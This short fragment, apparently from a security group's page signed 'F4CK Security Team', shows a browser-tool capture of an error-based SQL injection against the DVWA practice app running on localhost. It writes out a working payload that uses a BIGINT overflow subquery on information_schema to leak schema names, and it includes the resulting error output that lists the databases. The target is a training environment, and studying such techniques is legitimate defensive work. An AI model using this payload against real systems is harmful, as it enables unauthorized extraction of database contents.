 Load URL
Split URL
Execute
http://localhost:8080/dvwa/vulnerabilities/sqli/?id=1' and (select !x-~0 FROM(select
group_concat(SCHEMA_NAME)x from information_schema.SCHEMATA)f)and '1'='1&Submit=%C8%B7%B6%A8#
Enable Post data
Enable Referrer
BIGINT UNSIGNED value is out of range in '((not('information_schema,dvwa,mysql,performance_schema')
F4CK
Security Team